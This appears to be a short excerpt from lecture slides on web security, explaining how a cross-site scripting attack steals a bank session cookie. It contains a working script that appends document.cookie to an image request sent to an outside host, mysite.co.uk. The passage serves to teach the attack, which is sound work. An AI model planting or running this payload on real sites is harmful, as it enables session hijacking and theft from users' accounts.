 · If a user logs in at an online bank
http://www.bank-blue.co.uk, she will receive a cookie, with
session ID, which is stored in its browser.
· When navigating webpages on www.bank-blue.co.uk domain,
the victim encounters a page which contains the script:
<script>
var im = new Image;
im.src=”http://www.mysite.co.uk/”+document.cookie;
</script>
· The browser will connect to mysite.co.uk, and the request
(GET) will contain the cookie value for the current
www.bank-blue.co.uk session